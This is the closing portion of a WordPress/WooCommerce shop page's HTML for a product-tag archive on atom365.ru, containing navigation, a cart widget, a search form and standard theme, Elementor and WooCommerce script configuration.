src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product-tag/compact-corporate-multi-purpose-html-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product-tag/compact-corporate-multi-purpose-html-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Compact - Corporate Multi-Purpose HTML Template&amp;rdquo;","@id":"https:\/\/atom365.ru\/product-tag\/compact-corporate-multi-purpose-html-template\/"}}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=969","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=969","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/4704ef.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=969"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=969","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"77aa50b16c","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"16699d0887"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Compact - Corporate Multi-Purpose HTML Template Archives - ATOM365","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_20dfe4ed08ea2535240083b250796b03","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"ea0151c797","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-widget-active-filters-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/a28738.js"></script>                    <script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script> <script src="/s/6311de.js"></script>         <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=969","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/39c05b.js"></script>                   <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 